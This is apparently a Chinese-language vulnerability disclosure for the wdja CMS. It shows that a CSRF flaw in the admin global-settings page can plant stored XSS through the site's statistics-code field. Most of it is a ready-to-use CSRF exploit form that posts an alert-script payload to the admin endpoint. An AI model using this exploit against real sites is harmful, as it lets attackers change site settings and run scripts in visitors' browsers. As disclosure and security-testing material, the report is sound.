
首先存在csrf漏洞,在项目issues里面都提到过,通过配合可以实现这样的攻击思路:
全站配置-》统计代码-》存在xss攻击
构建的 CSRF EXP:
<html> <body> <script>history.pushState('', '', '/')</script> <form action="http://wdja/admin/global/manage.php?action=basic&backurl=/admin/global/manage.php?type=basic" method="POST"> <input type="hidden" name="logo" value="" /> <input type="hidden" name="download_name" value="" /> <input type="hidden" name="download_url" value="" /> <input type="hidden" name="demo_url" value="" /> <input type="hidden" name="modules" value="download" /> <input type="hidden" name="modules_img" value="download" /> <input type="hidden" name="icp" value="" /> <input type="hidden" name="tongji" value="<script>alert('csrf+xss漏洞')</script>"/> <input type="hidden" name="title" value="" /> <input type="hidden" name="topic" value="" /> <input type="hidden" name="keywords" value="" /> <input type="hidden" name="description" value="" /> <input type="hidden" name="baidupush_url" value="" /> <input type="hidden" name="baidupush_token" value="" /> <input type="hidden" name="baidupush" value="" /> <input type="submit" value="Submit request" /> </form> </body> </html>
攻击截图: